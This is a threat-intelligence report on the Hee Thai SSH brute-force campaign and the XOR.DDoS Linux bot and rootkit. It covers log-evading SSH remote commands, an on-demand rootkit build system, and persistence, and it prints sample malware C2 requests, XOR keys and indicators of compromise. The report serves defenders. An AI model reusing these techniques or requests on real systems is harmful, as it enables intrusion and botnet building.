The password dictionaries in use have also drastically changed. Now the servers use different dictionaries, varying wildly in size, and the contents of the dictionaries have become increasingly exotic. One particular IP was observed trying several thousand non-sequential and seemingly random numbers. Passwords representing "keyboard walks," where the password is the result of a keyboard pattern created by drawing lines across a keyboard, were also frequently observed.

# **Infection Strategy**

The Hee Thai SSH brute force campaign always attempts to gain access to the root account. If a login attempt is successful, the brute forcing machine immediately logs out and stops its attack. Within 24 hours a different machine from an IP address outside of Hee Thai's 103.41.124.0/24 address block will log in and out again. The SSH brute force attacks will still continue and this process may repeat several times, but the events following a successful login attempt are always the same.

On the surface, this appears to be the extent of interactions. Linux servers running the standard OpenSSH server will only see a successful login in their logs, followed by an immediate logout and no further activity.

|  |  | root@devops01:-# tail var/log/auth.log                                                     |
|--|--|--------------------------------------------------------------------------------------------|
|  |  | Jan 26 15:32:27 lab4 sshd: Received disconnect from 10.0.0.33: 11: Bye Bye [preauth]       |
|  |  | Jan 26 15:33:52 lab4 sshd: Accepted password for root from 192.168.3.5 port 32110 ssh2     |
|  |  | Jan 26 15:33:52 lab4 sshd: pam tty audit (sshd:session): changed status from 0 to 1        |
|  |  | Jan 26 15:33:52 lab4 sshd: pam unix (sshd:session): session opened for user root by (uid=0 |
|  |  | Jan 26 15:33:53 labi sshd: pam tty audit (sshd:session): changed status from 1 to 1        |
|  |  | Jan 26 15:33:53 lab4 sshd: Received disconnect from 192.168.3.5: 11: disconnected by user  |
|  |  | Jan 26 15:33:53 lab4 sshd: pam tty audit (sshd:session): restored status to 0              |
|  |  | Jan 26 15:33:53 lab4 sshd: pam unix (sshd:session): session closed for user root           |
|  |  | Jan 26 15:33:53 lab4 sshd: pam tty audit (sshd:session): restored status to 0              |

Figure 1: SSH remote commands not seen in logs

In reality, the second machine that logs in after root's password is found will run a SSH remote command. This commonly used feature of OpenSSH, interestingly enough, evades standard Linux logging facilities. The OpenSSH server does not log remote commands, even when logging is configured to the most verbose setting. Since a remote command doesn't create a terminal session, TTY logging systems also do not capture these events. Both the *last* and *lastlog* commands, which display listings of recent logins, are also blind.

The Hee Thai campaign has used several different remote commands, depending on when the compromise occurred, as the campaign is constantly evolving. SSH remote commands can consist of multiple shell commands, separated by semi-colons. Hee Thai takes advantage of this to run large, complicated scripts in a single command.

## **On-demand Malware Build System**

Using a sophisticated set of build systems, the malware harvests kernel headers and version strings from victims to deliver customized malware that may be compiled on-demand. A second set of fallback servers exist to deliver a pre-compiled version of the malware without the rootkit component.

This strategy makes hash signature-based detection systems ineffective for detecting XOR.DDoS.

The on-demand compilation mechanism is operated by the remote SSH command seen in the initial stage of a compromise. The most commonly used and most feature-full command/script seen during the Hee Thai campaign is over 6000 characters in length and very sophisticated. Smaller versions of this script have also been seen, particularly a version that exclusively targets 64-bit machines. Additional variations will break up the script into multiple smaller parts, served separately in different files, which fetch each other via *wget* in series. Ultimately, the scripts all do the same thing, operate the on-demand build system and deliver XOR.DDoS to the target machine.

Figure 2: Hee Thai Campaign Attack Cycle

The script starts by setting up an environment PATH and decoding a series of hard-coded values (including the IP addresses used later), which have been encoded with a simple shift cipher. It also removes the immutable bit and gives execute permissions to the system's *wget* and *cut* binaries, in case an admin locked them down.

The script extracts the system's kernel *vermagic* string, which indicates the version number of the kernel. Rootkits on Linux are difficult to distribute because loadable kernel modules (LKM) must be compiled for the kernel they want to run on. Unlike Windows, which has a stable kernel API allowing for the creation of code that is portable between kernel versions, the Linux kernel lacks such an API. Since the kernel's internals change from version to version, a LKM must be binary compatible with the kernel. A safety mechanism in the form of a kernel version ID string, called the *vermagic* string, helps to prevent an incompatible LKM from loading.

There is no standard shell command to display the running kernel's *vermagic* string. The script cleverly extracts a listing of all active LKMs on the system with *lsmod* and then uses *modinfo* on a module to extract the LKM's *vermagic* string, which is guaranteed to match the string of the kernel. Then, the extracted *vermagic* string is hashed with MD5.

Next, the script selects a build server with the same architecture as the targeted host from a hardcoded list, then sends the hashed *vermagic* string to the server. This is accomplished with *wget* by sending the hashed *vermagic* string as a GET parameter to a server-side function on the selected build server. The server will check whether it has seen the hash before and reply appropriately.

GET /check.action?iid=8C204556960B73B25667CA80F33A72F9&kernel=3.14

If the hash is known to the server, the build system uses server-side copies of the necessary kernel headers to compile and deliver the malware in the form of an ELF binary.

If the hash is unknown to the server, meaning it has never seen this kernel before, it will attempt to harvest the target's kernel headers, if they are installed. If kernel headers are installed, which aren't necessarily on all systems, it gathers the header files and compresses them into a tgz file. The script downloads a small ELF binary tool with *wget*, called 'mini,' and uses it to upload the compressed kernel headers with a POST request to the build server.

#### POST /submit.action

username%3Dadmin%26password%3Dadmin%26ip%3D103.25.0.0%3A8003%7C103.240.0.0%3A8003%7C66.102.0.0%3A8003%26ver%3D3.14 2-amd64%5C%5C+SMP%5C%5C+mod\_unload%5C%5C+modversions%5C%5C%26kernel%3D3.14%26file%3D%40%2Ftmp%2Fdev.tgzIf the kernel headers aren't installed on the target, the harvesting is skipped. Instead, the build system attempts to compile a suitable rootkit using the kernel version strings. This is accomplished with a GET request to yet another server-side function.

#### GET /compiler.action?

iid=8C204556960B73B25667CA80F33A72F9&username=admin&password=admin&ip=103.25.0.0%7C103.240.0.0%7C66.102.0.0&ver=3.14- 2-amd64%5C%5C+SMP%5C%5C+mod\_unload%5C%5C+modversions%5C%5C&kernel=3.14

If the kernel headers aren't available and the build system can't get by with just the kernel version strings, or if the build servers are unreachable, the script downloads a precompiled version of the malware without the rootkit component from a backup server.

Finally, the malware is executed. XOR.DDoS extracts itself, sets up its numerous persistence mechanisms and randomly generates a 32 character long string of lowercase letters. This string is sent back to the attacker and is used as a unique identifier for the compromised system.

### **XOR.DDoS: Modern Linux DDoS Bot with a Rootkit Twist**

The ultimate goal of the Hee Thai SSH brute forcing campaign is to infect systems with the XOR.DDoS malware. The non-profit research group "Malware Must Die!" first spotted this new family of Linux malware and they briefly outlined its characteristics in a [blog post](http://blog.malwaremustdie.org/2014/09/mmd-0028-2014-fuzzy-reversing-new-china.html) in September 2014.

XOR.DDoS is ostensibly a DDoS bot. However, unlike typical straightforward DDoS bots, XOR.DDoS is one of the more sophisticated malware families to target the Linux OS. It's also multi-platform, with C/C++ source code that can be compiled to target x86, ARM and other platforms. XOR.DDoS gets its name from frequent use of XOR encryption within the code and in its network communications.

Two distinct variants of the XOR.DDoS family have been observed in the wild. Most variants are available in many different binaries, which are identical in primary function but differ subtly perhaps containing different DNS server lookups or using different ports for communication. Each variant is also available in versions targeting different platforms (i.e., x86, AMD64, ARM).

To date, the Hee Thai campaign has delivered 41 unique re-compiled binaries from four distribution domains that were observed in the wild. The build system is capable of producing infinitely more versions of the malware on demand.

#### Variant 1 Persistence Mechanisms

- 32 randomly generated lower-case characters stored in /var/run/mount.pid
- Copies itself to /lib/libgcc.so
- Copies itself to /usr/bin/ with a filename of 10 random lowercase characters
- Creates symlink to /usr/bin/ copy and placed in /etc/init.d/
- Creates symlinks to /usr/bin/ in /etc/rc[1-5].d/S90[Session ID]
- Creates symlinks to /usr/bin/ in /etc/rc.d/rc[1-5].d/S90[Session ID]
- Cron script to turn on network interfaces, copy /lib/libgcc.so to /lib/libgcc.so.bak, execute /lib/libgcc.so.bak
- Uses XOR key: BB2FA36AAA9541F0

Variant 2 Persistence Mechanisms

- First seen Dec. 22, 2014
- 32 randomly generated lowercase characters stored in /var/run/udev.pid
- Copies itself to /lib/libgcc4.so
- Copies itself to /usr/bin/ with a filename identical to the session ID, then appends a timestamp to the binary
- Creates symlink to /usr/bin/ copy and placed in /etc/init.d/
- Creates symlinks to /usr/bin/ in /etc/rc[1-5].d/S90[Session ID]
- Creates symlinks to /usr/bin/ in /etc/rc.d/rc[1-5].d/S90[Session ID]
- Cron script to copy /lib/libgcc4.so to /lib/libgcc4.4.so, execute /lib/libgcc4.4.so
- Uses two XOR keys: BB2FA36AAA9541F0 and ECB6D3479AC3823F

Variant 2 is the newest version. All in-the-wild, pre-compiled copies of Variant 2 were replaced on Jan. 20, 2015, with a new set of binaries. It is functionally the same as the original version, but some of the domains used during C&C have changed. Variant 1 distribution servers remain active, but may have fallen out of favor.

When executed, XOR.DDoS attempts to make contact with its C&C servers. Once contact is established, it fetches a small XOR encoded file containing lists of process names, file hashes, file names and IP addresses. It then searches the system for these identifiers and kills/removes them. Processes found to have active network connections with the IPs from the file are also killed. Judging from the contents of the files, XOR.DDoS appears to be killing other malware, ensuring there is no competition for the machine's resources.

The server may then send a list of targets at any time and the bot will start DoS attacks against them using a variety of methods (SYN, DNS, UDP, TCP).

The rootkit used by XOR.DDoS loads itself as a LKM. Its primary purpose is to hide indicators of compromise at the kernel level. It has functions for hiding processes, files, ports, and controlling netfilter (Linux kernel firewall).All variants of XOR.DDoS have the ability to download and execute arbitrary binaries as well as a self-update feature, giving the malware the ability to replace itself with newer versions.

### **Detection and Prevention**

Network devices and embedded systems are the most vulnerable to SSH brute force attacks. It may not be straightforward or possible for an end-user to protect these systems against these types of attacks.

If possible, configure your SSH server to use encryption keys instead of passwords. We also recommend you disable remote logins for the root account. The XOR.DDoS malware requires root permissions, and the Hee Thai campaign has only been observed attacking root accounts.

Install a network-based brute force detection system available in some security appliances, including FireEye's NX product family. These products will defend your network from the initial attack vector, detecting the breach before it can do damage.

Home and small business users can install the open source fail2ban utility, which works with iptables to detect and block brute force attacks.

OpenSSH servers will place the text of an SSH remote command into a \$SSH\_ORIGINAL\_COMMAND environment variable. This can be logged with the ForceCommand feature in the server configuration file, allowing you to detect the compromise, but only after it has occurred.

A compromised system should be isolated from the network, to the extent possible, and cleaned of all IoC's (see appendix). If a version of XOR.DDoS containing a rootkit has compromised the system, removal may not be feasible.

### **Conclusion**

Brute force attacks are one of the oldest types of attacks. Due to its ubiquity, there are numerous solutions available for defending against them. However a great many systems are vulnerable. Even in enterprise settings, network devices and servers in forgotten branch offices could be exposed to this threat.

Brute forcing credentials remains one of the top 10 most common ways an organization is first breached. The Hee Thai Limited SSH brute force campaign takes advantage of this to find insufficiently defended systems to incorporate into the XOR.DDoS botnet.

### **Appendix: Indicators of Compromise**

Since there are multiple XOR.DDoS variants, each with differing persistence mechanisms, only a sub-set of indicators will be seen in the same infection.

### **Strings:**

- BB2FA36AAA9541F0
- ECB6D3479AC3823F

#### **Files:**

- /usr/bin/[10 random characters a-z]
- /etc/init.d/[10 random characters a-z]
- /usr/bin/[Session ID]
- /etc/init.d/[Session ID]
- /etc/rc1.d/S90[Session ID]
- /etc/rc2.d/S90[Session ID]
- /etc/rc3.d/S90[Session ID]
- /etc/rc4.d/S90[Session ID]
- /etc/rc5.d/S90[Session ID]
- /etc/rc.d/rc1.d/S90[Session ID]
- /etc/rc.d/rc2.d/S90[Session ID]
- /etc/rc.d/rc3.d/S90[Session ID]
- 
- /etc/rc.d/rc4.d/S90[Session ID] /etc/rc.d/rc5.d/S90[Session ID]
- /var/run/sftp.pid
- /var/run/udev.pid
- /var/run/mount.pid
- /etc/cron.hourly/cron.sh
- /etc/cron.hourly/udev.sh
- /etc/crontab
	- \*/3 \* \* \* \* root etc/cron.hourly/udev.sh
- /lib/libgcc.so
- /lib/libgcc.so.bak
- /lib/libgcc4.so